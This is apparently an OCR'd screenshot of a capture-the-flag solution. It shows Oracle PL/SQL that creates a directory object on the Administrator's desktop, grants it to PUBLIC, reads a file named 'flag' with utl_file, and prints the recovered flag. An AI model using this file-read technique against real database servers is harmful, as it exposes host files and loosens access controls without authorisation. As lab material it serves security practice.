 1 create or replace directory user_dir as 'C:\Users\Administrator\Desktop\';
2 grant read on directory user_dir to public;
3 grant write on directory user_dir to public;
4 select * from dba_directories;
5
6 declare
7 F1 utl_file.file_type;
8 V1 varchar2(32767);
9 begin
10 F1:=utl_file.fopen('USER_DIR','flag','r');
11 utl_file.get_line(F1,V1,50);
12 utl_file.fclose(F1);
13 dbms_output.put_line(V1);
14 end;
信息 DBMS 导出 结果 1
flag{fcB8deZy9maXUE0zFljhCMQg7YvR45Ni}